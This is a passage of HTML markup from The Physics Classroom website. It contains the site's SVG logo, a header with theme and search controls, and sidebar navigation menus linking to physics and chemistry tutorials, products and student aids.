style=&quot;display:inline;fill:#800000;stroke-width:10.0904;stroke-dasharray:none&quot;&gt;&#xD;&#xA;                            &lt;path id=&quot;path59&quot;&#xD;&#xA;                                  style=&quot;display:inline;fill:none;fill-opacity:1;stroke:#ffffff;stroke-width:10.0904;stroke-dasharray:none;stroke-opacity:1&quot;&#xD;&#xA;                                  d=&quot;m 375.02063,504.0302 v 28.8457 h 22.28906 v 67.89063 A 101.63302,101.63302 0 0 0 335.94055,693.94426 101.63302,101.63302 0 0 0 437.57336,795.57707 101.63302,101.63302 0 0 0 539.20617,693.94426 101.63302,101.63302 0 0 0 475.9757,599.85832 V 532.8759 h 23.60157 V 504.0302 H 475.9757 397.30969 Z&quot; /&gt;&#xD;&#xA;                            &lt;path id=&quot;path60&quot;&#xD;&#xA;                                  style=&quot;display:inline;fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:10.0904;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1;paint-order:normal&quot;&#xD;&#xA;                                  d=&quot;m 480.484,672.94551 c -14.90049,-0.0435 -29.56836,5.38285 -43.68322,10.63152 -16.13126,5.99848 -33.14631,11.9657 -50.17322,9.45897 -6.94442,-1.02237 -13.62961,-3.33832 -20.49728,-4.78931 -5.52245,-1.16678 -11.15777,-1.63077 -16.8036,-1.7742 a 88.942531,88.942531 0 0 0 -0.69908,8.2625 88.942531,88.942531 0 0 0 88.94235,88.94235 88.942531,88.942531 0 0 0 88.89448,-88.32873 c -10.1579,-11.72044 -24.2157,-20.26403 -39.58101,-22.03219 -2.1372,-0.24594 -4.27078,-0.36468 -6.39942,-0.37091 z&quot; /&gt;&#xD;&#xA;                        &#xD;&#xA;                    &#xD;&#xA;                &#xD;&#xA;            &#xD;&#xA;&#xD;&#xA;&#xD;&#xA;        ">



            <svg width="1380.583"
                 height="237.32794"
                 viewBox="0 0 1380.583 237.32794"
                 version="1.1"
                 id="ClassroomLogoSVG"
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:svg="http://www.w3.org/2000/svg">
                <defs id="defs1">
                    <clipPath clipPathUnits="userSpaceOnUse"
                              id="clipPath70">
                        <rect style="fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1;paint-order:normal"
                              id="rect70"
                              width="228.06757"
                              height="437.76727"
                              x="211.22423"
                              y="-850.48578"
                              transform="scale(1,-1)" />
                    </clipPath>
                    <clipPath clipPathUnits="userSpaceOnUse"
                              id="clipPath71">
                        <rect style="display:inline;fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1;paint-order:normal"
                              id="rect72"
                              width="227.51219"
                              height="521.16162"
                              x="439.54034"
                              y="421.15604" />
                    </clipPath>
                </defs>
                <rect style="display:none;fill:#323232;fill-opacity:1;stroke:none;stroke-width:3.9028;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1;paint-order:normal"
                      id="rect49"
                      width="2087.9924"
                      height="1138.7863"
                      x="-474.50839"
                      y="-464.82306" />
                <g id="LogoText"
                   style="display:inline;fill:#ff6600"
                   transform="translate(-481.4866,-439.80752)">
                    <rect style="fill:#ffffff;fill-opacity:1;stroke-width:0.817413"
                          id="rect8"
                          width="1111.8601"
                          height="14.024322"
                          x="750.20465"
                          y="624.84467" />
                    <path d="m 811.80593,521.63656 v 35.86658 l -10.26664,10.26664 h -25.73326 v 15.33329 h 5.06665 v 20.53328 h -30.66659 v -20.53328 h 5.06666 V 531.9032 h -5.06666 v -20.39995 h 51.3332 z m -20.53328,25.59994 v -15.3333 h -15.46662 v 15.3333 z m 97.46642,35.86657 v 20.53328 h -30.79992 v -20.53328 h 5.19998 v -15.33329 h -19.06662 v 15.33329 h 5.06666 v 20.53328 h -30.66659 v -20.53328 h 5.06665 V 531.9032 h -5.06665 v -20.53328 h 30.66659 v 20.53328 h -5.06666 v 15.3333 h 19.06662 v -15.3333 h -5.19998 v -20.53328 h 30.79992 v 20.53328 h -5.19999 v 51.19987 z m 73.19977,-71.59982 v 20.53329 h -5.19999 l -18.13329,37.46657 v 13.73329 h 5.06666 v 20.39995 H 913.00563 V 583.2364 h 5.06665 v -13.73329 q 0,0 -1.33333,-2.66666 -1.19999,-2.66666 -3.06666,-6.53332 -1.86666,-3.99999 -4.13332,-8.66664 -2.13333,-4.66666 -4.13332,-8.79998 -2,-4.13332 -3.46666,-7.06665 -1.46666,-3.06666 -1.73333,-3.73332 h -5.06665 v -20.53329 h 30.66659 v 20.53329 h -5.06666 l 7.59998,18.79995 7.99998,-18.79995 h -5.19998 v -20.53329 z m 65.86646,81.86646 -10.2667,10.26664 h -39.7332 l -10.26664,-10.26664 v -20.53328 h 20.53328 v 10.26664 h 19.19996 v -15.33329 h -29.4666 l -10.26664,-10.26664 v -35.86658 l 10.26664,-10.26664 h 39.7332 l 10.2667,10.26664 v 20.53328 H 1007.272 V 531.9032 h -19.19996 v 15.3333 h 29.46656 l 10.2667,10.26664 z m 37.4665,-10.26664 v 20.53328 h -30.6666 v -20.53328 h 5.0667 V 531.9032 h -5.0667 v -20.53328 h 30.6666 v 20.53328 h -5.0667 v 51.19987 z m 69.3332,10.26664 -10.2666,10.26664 h -42.1332 l -10.2667,-10.26664 V 521.7699 l 10.2667,-10.26665 h 42.1332 l 10.2666,10.26665 v 20.39994 h -20.5333 V 531.9032 h -21.5999 v 51.3332 h 21.5999 v -10.26664 h 20.5333 z m 66.2665,0 -10.2666,10.26664 h -39.7332 l -10.2667,-10.26664 v -20.53328 h 20.5333 v 10.26664 h 19.1999 v -15.33329 h -29.4665 l -10.2667,-10.26664 v -35.86658 l 10.2667,-10.26664 h 39.7332 l 10.2666,10.26664 v 20.53328 h -20.5333 V 531.9032 h -19.1999 v 15.3333 h 29.4666 l 10.2666,10.26664 z m 97.733,0 -10.2666,10.26664 h -42.1332 L 1235.938,593.36971 V 521.7699 l 10.2667,-10.26665 h 42.1332 l 10.2666,10.26665 v 20.39994 h -20.5332 V 531.9032 h -21.6 v 51.3332 h 21.6 v -10.26664 h 20.5332 z m 64.6665,-20.39995 v 30.66659 h -58.1331 V 583.2364 h 5.0666 v -51.3332 h -5.0666 v -20.39995 h 30.6665 v 20.39995 h -5.0666 v 51.3332 h 12 v -10.26664 z m 36.0001,-15.46662 h 9.4666 l -4.8,-22.13328 z m 40.5332,25.73326 v 20.39995 h -30.6666 V 583.2364 h 5.0667 l -1.0667,-5.19998 h -18.2666 l -1.0667,5.19998 h 5.0667 v 20.39995 h -30.6666 V 583.2364 h 5.0666 l 10.9334,-51.3332 h -5.8667 v -20.39995 h 51.1999 v 20.39995 h -5.7334 l 10.9334,51.3332 z m 65.4666,10.13331 -10.2667,10.26664 h -39.7332 l -10.2666,-10.26664 v -20.53328 h 20.5333 v 10.26664 h 19.1999 v -15.33329 h -29.4666 l -10.2666,-10.26664 v -35.86658 l 10.2666,-10.26664 h 39.7332 l 10.2667,10.26664 v 20.53328 h -20.5333 V 531.9032 h -19.1999 v 15.3333 h 29.4665 l 10.2667,10.26664 z m 66.2665,0 -10.2667,10.26664 h -39.7332 l -10.2666,-10.26664 v -20.53328 h 20.5332 v 10.26664 h 19.2 v -15.33329 h -29.4666 l -10.2666,-10.26664 v -35.86658 l 10.2666,-10.26664 h 39.7332 l 10.2667,10.26664 v 20.53328 h -20.5333 V 531.9032 h -19.2 v 15.3333 h 29.4666 l 10.2667,10.26664 z m 71.733,-10.13331 v 20.39995 h -28.3999 V 583.2364 h 4.1333 v -15.46662 h -15.9999 v 15.46662 h 5.2 v 20.39995 h -30.8 V 583.2364 h 5.2 v -51.3332 h -5.2 v -20.39995 h 51.8666 l 10.2666,10.26665 v 30.66658 l -5.0666,5.06666 5.0666,5.19998 v 20.53328 z m -24.2666,-35.86657 V 531.9032 h -15.9999 v 15.46663 z m 90.2664,45.99988 -10.2666,10.26664 h -39.7332 l -10.1333,-10.26664 V 521.7699 l 10.1333,-10.26665 h 39.7332 l 10.2666,10.26665 z M 1688.737,583.2364 v -51.3332 h -19.2 v 51.3332 z m 86.933,10.13331 -10.2666,10.26664 h -39.7332 l -10.1334,-10.26664 V 521.7699 l 10.1334,-10.26665 h 39.7332 l 10.2666,10.26665 z m -20.5333,-10.13331 v -51.3332 h -19.1999 v 51.3332 z m 106.9329,-0.13333 v 20.53328 h -30.6666 v -20.53328 h 5.0667 v -29.99992 l -14.5333,28.26659 -14.2666,-28.26659 v 29.99992 h 5.0666 v 20.53328 h -30.6666 v -20.53328 h 5.0667 V 531.9032 h -5.0667 v -20.53328 h 24.1333 l 15.7333,28.39993 16.1333,-28.39993 h 23.9999 v 20.53328 h -5.0666 v 51.19987 z"
                          id="text2"
                          style="font-size:133.333px;font-family:'Soccer League';-inkscape-font-specification:'Soccer League';fill:#ffffff;fill-opacity:1"
                          aria-label="Physics Classroom" />
                    <rect style="fill:#ffffff;fill-opacity:1;stroke-width:0.817413"
                          id="rect5"
                          width="1111.8601"
                          height="14.024322"
                          x="750.20465"
                          y="476.28424" />
                </g>
                <g id="LogoIcon"
                   transform="matrix(0.62499678,0,0,0.62499678,-143.74926,-237.4988)">
                    <g id="g59"
                       transform="matrix(1,0,0,-1,-17.618698,1208.7825)"
                       style="display:inline;fill:#800000">
                        <path id="circle54"
                              style="fill:none;stroke:#ffffff;stroke-width:10"
                              transform="scale(1,-1)"
                              d="M 622.34541,-638.91913 A 184.86336,184.86336 0 0 1 437.48206,-454.05577 184.86336,184.86336 0 0 1 252.6187,-638.91913 184.86336,184.86336 0 0 1 437.48206,-823.78249 184.86336,184.86336 0 0 1 622.34541,-638.91913 Z" />
                        <g id="g58"
                           style="fill:#000000;fill-opacity:1;stroke:#ffffff;stroke-width:5;stroke-dasharray:none;stroke-opacity:1"
                           clip-path="url(#clipPath70)">
                            <path id="path55"
                                  style="display:inline;fill:none;stroke:#ffffff;stroke-width:10;stroke-opacity:1"
                                  d="m 422.8531,503.58653 a 55.382435,142.23216 0 0 1 16.43032,-6.40329 55.382435,142.23216 0 0 1 55.38243,142.23217 v 0 A 55.382435,142.23216 0 0 1 439.28342,781.64757 55.382435,142.23216 0 0 1 383.90098,639.41541 55.382435,142.23216 0 0 1 406.95759,523.92557" />
                            <path id="circle56"
                                  style="display:inline;fill:#ffffff;stroke:none;stroke-width:3.67067"
                                  d="m 423.00602,512.78143 a 9.5812445,9.5812445 0 0 1 -9.58125,9.58125 9.5812445,9.5812445 0 0 1 -9.58124,-9.58125 9.5812445,9.5812445 0 0 1 9.58124,-9.58124 9.5812445,9.5812445 0 0 1 9.58125,9.58124 z" />
                            <path id="path56"
                                  style="display:inline;fill:none;stroke:#ffffff;stroke-width:10;stroke-opacity:1"
                                  d="M 794.57651,70.692161 A 55.382435,142.23216 0 0 1 773.39166,81.509266 55.382435,142.23216 0 0 1 718.00923,-60.722897 55.382435,142.23216 0 0 1 773.39166,-202.95506 55.382435,142.23216 0 0 1 828.7741,-60.722897 v 0 a 55.382435,142.23216 0 0 1 -20.12243,109.6811"
                                  transform="rotate(60,8.660254e-6,-5e-6)" />
                            <path id="circle57"
                                  style="display:inline;fill:#ffffff;stroke:none;stroke-width:3.8036"
                                  d="m 358.93955,724.96686 a 9.9282284,9.9282284 0 0 1 -9.92823,9.92823 9.9282284,9.9282284 0 0 1 -9.92823,-9.92823 9.9282284,9.9282284 0 0 1 9.92823,-9.92823 9.9282284,9.9282284 0 0 1 9.92823,9.92823 z" />
                            <path id="path57"
                                  style="display:inline;fill:none;fill-opacity:1;stroke:#ffffff;stroke-width:10;stroke-opacity:1"
                                  d="m -317.12692,835.51946 a 142.23216,55.382435 90 0 1 -16.98133,6.85101 142.23216,55.382435 90 0 1 -55.38243,-142.23216 142.23216,55.382435 90 0 1 55.38243,-142.23217 142.23216,55.382435 90 0 1 55.38244,142.23217 v 0 a 142.23216,55.382435 90 0 1 -22.67152,114.77245"
                                  transform="rotate(-60,-8.660254e-6,-5e-6)" />
                            <path id="circle58"
                                  style="display:inline;fill:#ffffff;stroke:none;stroke-width:3.8036"
                                  d="m 571.12494,679.91956 a 9.9282284,9.9282284 0 0 1 -9.92822,9.92822 9.9282284,9.9282284 0 0 1 -9.92823,-9.92822 9.9282284,9.9282284 0 0 1 9.92823,-9.92823 9.9282284,9.9282284 0 0 1 9.92822,9.92823 z" />
                            <path id="circle55"
                                  style="display:inline;fill:#ffffff;stroke-width:10"
                                  d="m 450.89401,639.5033 a 13.051087,13.051087 0 0 1 -13.05108,13.05108 13.051087,13.051087 0 0 1 -13.05109,-13.05108 13.051087,13.051087 0 0 1 13.05109,-13.05109 13.051087,13.051087 0 0 1 13.05108,13.05109 z" />
                        </g>
                    </g>
                    <g id="g61"
                       transform="matrix(1.0040011,0,0,0.97825367,-19.627688,-54.568302)"
                       style="display:inline;fill:#800000"
                       clip-path="url(#clipPath71)">
                        <circle style="display:none;fill:none;fill-opacity:1;stroke:#ffffff;stroke-width:9.5;stroke-dasharray:none;stroke-opacity:1"
                                id="circle59"
                                cx="437.48206"
                                cy="-638.91913"
                                r="184.86336"
                                transform="scale(1,-1)" />
                        <g id="g60"
                           transform="matrix(1.0000613,0,0,0.9974353,-0.02683915,-10.333419)"
                           style="display:inline;fill:#800000;stroke-width:10.0904;stroke-dasharray:none">
                            <path id="path59"
                                  style="display:inline;fill:none;fill-opacity:1;stroke:#ffffff;stroke-width:10.0904;stroke-dasharray:none;stroke-opacity:1"
                                  d="m 375.02063,504.0302 v 28.8457 h 22.28906 v 67.89063 A 101.63302,101.63302 0 0 0 335.94055,693.94426 101.63302,101.63302 0 0 0 437.57336,795.57707 101.63302,101.63302 0 0 0 539.20617,693.94426 101.63302,101.63302 0 0 0 475.9757,599.85832 V 532.8759 h 23.60157 V 504.0302 H 475.9757 397.30969 Z" />
                            <path id="path60"
                                  style="display:inline;fill:#ffffff;fill-opacity:1;stroke:none;stroke-width:10.0904;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1;paint-order:normal"
                                  d="m 480.484,672.94551 c -14.90049,-0.0435 -29.56836,5.38285 -43.68322,10.63152 -16.13126,5.99848 -33.14631,11.9657 -50.17322,9.45897 -6.94442,-1.02237 -13.62961,-3.33832 -20.49728,-4.78931 -5.52245,-1.16678 -11.15777,-1.63077 -16.8036,-1.7742 a 88.942531,88.942531 0 0 0 -0.69908,8.2625 88.942531,88.942531 0 0 0 88.94235,88.94235 88.942531,88.942531 0 0 0 88.89448,-88.32873 c -10.1579,-11.72044 -24.2157,-20.26403 -39.58101,-22.03219 -2.1372,-0.24594 -4.27078,-0.36468 -6.39942,-0.37091 z" />
                        </g>
                    </g>
                </g>
            </svg>


        </a>
    </div>
</div>

            <!-- Top Right Menu-->
            <!-- Top Right Menu-->
            <div class="header-toolbar">
                
                    <button role="button" title="Switch to Dark mode" class="header-button btn btn-icon btn-icon-lg rounded-full dark:hidden" data-theme-toggle="true">
                        <span class="ki-filled ki-sun"></span>
                    </button>
                    <button role="button" title="Switch to Light mode" class="header-button btn btn-icon btn-icon-lg rounded-full hidden dark:flex" data-theme-toggle="true">
                        <span class="ki-filled ki-moon"></span>
                    </button>

                    <button role="button" title="Search Site"
                            class="header-button btn btn-icon btn-icon-lg rounded-full"
                            data-modal-toggle="#search_modal">
                        <span class="ki-filled ki-magnifier">
                        </span>
                    </button>
                    <div class="modal" data-modal="true" id="search_modal">
                        <div class="modal-content max-w-[500px] top-[15%]">
                            <div class="modal-header pr-2.5 text-black">
                                Search
                                <button class="btn btn-sm btn-icon btn-light btn-clear shrink-0" data-modal-dismiss="true">
                                    <span class="ki-filled ki-cross"></span>
                                </button>
                            </div>
                            <div class="modal-body grid gap-5 px-0 py-5">
                                <div id="Search" class="pull-right">
                                    <div id="SearchBar">
                                        <div id="Div1">
                                            <div class="searchBox" id="">
                                                <script async src="https://cse.google.com/cse.js?cx=002357064037722982208:vueml1ko8zq" type="text/javascript">
                                                </script>
                                                <div class="gcse-search"></div>
                                                <input id="btnSiteSearch" onclick="gotoSearch(); return false;" type="submit" value="Search" />
                                                <script>
                                                    function gotoSearch() {
                                                        document.querySelectorAll(".gsc-search-button")[0].click();
                                                    }
                                                </script>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                    </div>
                


                <!-- Account -->
                <a href="/sign-in" title="My Account" role="button" class="header-button btn btn-icon btn-icon-lg rounded-full" aria-label="go to url /sign-in">
                    <span class="ki-filled ki-user"></span>
                </a>
                <a href="#screen-reader-navigation" class="visually-hidden" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>
            </div>
        </div>
    </header>
    <div class="header-spacer"></div>

    <div>
        <div class="content-container " id="content-container">
            <div class="tpc-sidebar sidebar shadow-lg fixed lg:relative top-[var(--tpc-topbar-height)] lg:top-0 z-20 hidden lg:flex items-stretch"
                 data-drawer="true" data-drawer-class="drawer drawer-start top-0 bottom-0"
                 data-drawer-enable="true|lg:false" id="sidebar">
                <div class="sidebar-content" id="sidebar_content">
                    <div class="sidebar-scrollable-container scrollable-y-hover" data-scrollable="true"
                         data-scrollable-dependencies="#header" data-scrollable-offset="0px"
                         data-scrollable-wrappers="#sidebar_content" id="sidebar_scrollable">


                        <div>
                            <div class="tabs" data-tabs="true">
                                <button class="tab active" id="tab_main_navigation_toggle" data-tab-toggle="#tab_main_navigation" title="Main Navigation">
                                    <i class="ki-filled ki-menu">
                                    </i>
                                </button>
                                    <button class="tab" id="tab_secondary_navigation_toggle" data-tab-toggle="#tab_secondary_navigation" title="Sub Navigation">
                                        <i class="ki-filled ki-data">
                                        </i>
                                    </button>
                                <button class="tab" id="tab_page_navigation_toggle" data-tab-toggle="#tab_page_navigation" title="Page Navigation">
                                    <i class="ki-filled ki-pointers">
                                    </i>
                                </button>
                            </div>
                            <div class="" id="tab_main_navigation">
                                
                                    
<div data-accordion="true" id="sidebar_menu_main" class="menu tpc-side-menu tpc-side-menu-main" data-ktc-search-exclude>
        
    <div class="menu-item tpc-blue" data-navpath="/navigation/main/whats_new_at_tpc" data-navhref="/recent-additions">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="See what new materials and features we have recently released" href="/recent-additions" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                What&#x27;s NEW at TPC?&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-message-text"></span></span>
                <span class="menu-title">What's NEW at TPC?</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-blue" data-navpath="/store" data-navhref="/store">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Explore our teaching resources and Task Tracker plans" tabindex="0" href="/Store" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Products and Plans&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-shop"></span></span>
                <span class="menu-title">Products and Plans</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__store" title="Expand Menu" aria-expanded="false" id="accordion__store_toggle" data-accordion-toggle="#accordion__store">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__store_toggle" id="accordion__store">
                <div class="menu-item " data-navpath="/store/quote_or_order" data-navhref="/store/quote-or-order">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Get a quote or create an order" href="/Store/quote-or-order" role="link" aria-label="&#xD;&#xA;            Quote or Order&#xD;&#xA;        ">
            <span class="menu-title">Quote or Order</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/navigation/main/products_and_plans/task_tracker" data-navhref="/task-tracker/what-is-task-tracker">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Learn About the Task Tracker Subscriptions" href="/Task-Tracker/What-is-Task-Tracker" role="link" aria-label="&#xD;&#xA;            Task Tracker&#xD;&#xA;        ">
            <span class="menu-title">Task Tracker</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/store/ad-free_plans" data-navhref="/store/ad-free-plans">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="View options to ditch the ads" href="/Store/Ad-Free-Plans" role="link" aria-label="&#xD;&#xA;            Ad-Free Plans&#xD;&#xA;        ">
            <span class="menu-title">Ad-Free Plans</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/navigation/main/products_and_plans/physics_solutions_guide" data-navhref="/curriculum/solutions-guide">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Solutions Key to our Curriculum Corner Think Sheets" href="/curriculum/Solutions-Guide" role="link" aria-label="&#xD;&#xA;            Physics Solutions Guide&#xD;&#xA;        ">
            <span class="menu-title">Physics Solutions Guide</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/navigation/main/products_and_plans/chemistry_solutions_guide" data-navhref="/curriculum/solutions-guide">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Solutions Key to our Curriculum Corner Think Sheets" href="/curriculum/Solutions-Guide" role="link" aria-label="&#xD;&#xA;            Chemistry Solutions Guide&#xD;&#xA;        ">
            <span class="menu-title">Chemistry Solutions Guide</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/navigation/main/products_and_plans/physics_interactive_pack" data-navhref="/interactive/physics-interactives-pack">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Answer Key and Editable Versions to our Interactive Student Activity Sheets" href="/interactive/physics-interactives-pack" role="link" aria-label="&#xD;&#xA;            Physics Interactive Pack&#xD;&#xA;        ">
            <span class="menu-title">Physics Interactive Pack</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/navigation/main/products_and_plans/conceptual_physics_course_pack" data-navhref="/conceptual-physics-course-pack">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Learn about our Conceptual Physics Course Pack" href="/conceptual-physics-course-pack" role="link" aria-label="&#xD;&#xA;            Conceptual Physics Course Pack&#xD;&#xA;        ">
            <span class="menu-title">Conceptual Physics Course Pack</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/navigation/main/products_and_plans/teacher_presentation_pack" data-navhref="/teacher-presentation-pack">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="PowerPoints and other teaching tools to help you teach Physics" href="/teacher-presentation-pack" role="link" aria-label="&#xD;&#xA;            Teacher Presentation Pack&#xD;&#xA;        ">
            <span class="menu-title">Teacher Presentation Pack</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/navigation/main/products_and_plans/physics_question_bank" data-navhref="/question-bank">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Physics Questions for easy Quiz and Test Making" href="/question-bank" role="link" aria-label="&#xD;&#xA;            Physics Question Bank&#xD;&#xA;        ">
            <span class="menu-title">Physics Question Bank</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-blue" data-navpath="/navigation/main/task_tracker" data-navhref="/account">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Go to your Task Tracker Dashboard" tabindex="0" href="/account" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Task Tracker&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-check-squared"></span></span>
                <span class="menu-title">Task Tracker</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__navigation_main_task_tracker" title="Expand Menu" aria-expanded="false" id="accordion__navigation_main_task_tracker_toggle" data-accordion-toggle="#accordion__navigation_main_task_tracker">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__navigation_main_task_tracker_toggle" id="accordion__navigation_main_task_tracker">
                <div class="menu-item " data-navpath="/task_tracker/what_is_task_tracker" data-navhref="/task-tracker/what-is-task-tracker">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" href="/Task-Tracker/What-is-Task-Tracker" title="&#xD;&#xA;            What is Task Tracker?&#xD;&#xA;        " role="link" aria-label="&#xD;&#xA;            What is Task Tracker?&#xD;&#xA;        ">
            <span class="menu-title">What is Task Tracker?</span>
        </a>
    </div>
</div>
                <div class="menu-item " data-navpath="/task_tracker/directions" data-navhref="/task-tracker/directions">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Learn how Task Tracker Works" href="/Task-Tracker/Directions" role="link" aria-label="&#xD;&#xA;            Directions&#xD;&#xA;        ">
            <span class="menu-title">Directions</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-red" data-navpath="/navigation/main/physics_tutorial" data-navhref="/class">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Our free online physics textbook to help you learn" href="/class" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Physics Tutorial&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-react"></span></span>
                <span class="menu-title">Physics Tutorial</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-red" data-navpath="/navigation/main/chemistry_tutorial" data-navhref="/chemistry-tutorial">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Our free online chemistry textbook to help you learn" href="/chemistry-tutorial" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Chemistry Tutorial&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-flask"></span></span>
                <span class="menu-title">Chemistry Tutorial</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-red" data-navpath="/navigation/main/video_tutorial" data-navhref="/physics-video-tutorial">
        <div class="accordion-item">
            <a class="menu-link" tabindex="0" title="Video Tutorials that go along with our Physics Tutorials" href="/physics-video-tutorial" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Video Tutorial&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-youtube"></span></span>
                <span class="menu-title">Video Tutorial</span>
            </a>
        </div>
    </div>

        
    <div class="menu-item tpc-red" data-navpath="/student_aids" data-navhref="/student-aids">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Additional aids available for students" tabindex="0" href="/student-aids" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Student Aids&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-user-square"></span></span>
                <span class="menu-title">Student Aids</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__student_aids" title="Expand Menu" aria-expanded="false" id="accordion__student_aids_toggle" data-accordion-toggle="#accordion__student_aids">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__student_aids_toggle" id="accordion__student_aids">
                <div class="menu-item tpc-aqua" data-navpath="/navigation/main/student_aids/the_review_session" data-navhref="/reviews">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Review questions and answers to help you brush up on past knowledge" href="/reviews" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            The Review Session&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-book-open"></span></span>
            <span class="menu-title">The Review Session</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-aqua" data-navpath="/navigation/main/student_aids/act_test_center" data-navhref="/actprep">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" href="/actprep" title="&#xD;&#xA;                &#xD;&#xA;            ACT Test Center&#xD;&#xA;        " role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            ACT Test Center&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-book-square"></span></span>
            <span class="menu-title">ACT Test Center</span>
        </a>
    </div>
</div>
                <div class="menu-item tpc-aqua" data-navpath="/navigation/main/student_aids/physics_help" data-navhref="/morehelp">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="Additional Resources to help learn Physics" href="/morehelp" role="link" aria-label="&#xD;&#xA;                &#xD;&#xA;            Physics Help&#xD;&#xA;        ">
                <span class="menu-icon"><span class="ki-filled ki-message-question"></span></span>
            <span class="menu-title">Physics Help</span>
        </a>
    </div>
</div>
        </div>
    </div>

        
    <div class="menu-item tpc-aqua" data-navpath="/interactive" data-navhref="/interactive">
        <div class="accordion-item" data-accordion-item="true">
            <a class="menu-link" title="Physics and Chemistry simulations, games, and activities to help you interact with the forces that control world around us" tabindex="0" href="/Interactive" role="link" aria-label="&#xD;&#xA;                    &#xD;&#xA;                Interactives&#xD;&#xA;            ">
                    <span class="menu-icon"><span class="ki-filled ki-rocket"></span></span>
                <span class="menu-title">Interactives</span>
            </a>

            <button class="accordion-toggle group" aria-controls="accordion__interactive" title="Expand Menu" aria-expanded="false" id="accordion__interactive_toggle" data-accordion-toggle="#accordion__interactive">
                <span class="menu-arrow">
                    <span class="ki-filled ki-down item-hidden"></span>
                    <span class="ki-filled ki-up item-shown"></span>
                </span>
            </button>
        </div>
        <div class="accordion-content hidden" aria-labelledby="accordion__interactive_toggle" id="accordion__interactive">
                <div class="menu-item " data-navpath="/interactive/usage_policy" data-navhref="/interactive/usage-policy">
    <div class="accordion-item">
        <a class="menu-link" tabindex="0" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts by altering variables and observing the results. This section contains nearly 100 simulations and the numbers continue to grow." href="/interactive/usage-policy" role="link" aria-label="&#xD;&#xA;            Usage Policy&#xD;&#xA;        ">
            <span class="menu-title">Usage Policy</span>
        </a>
    </div>
</div>
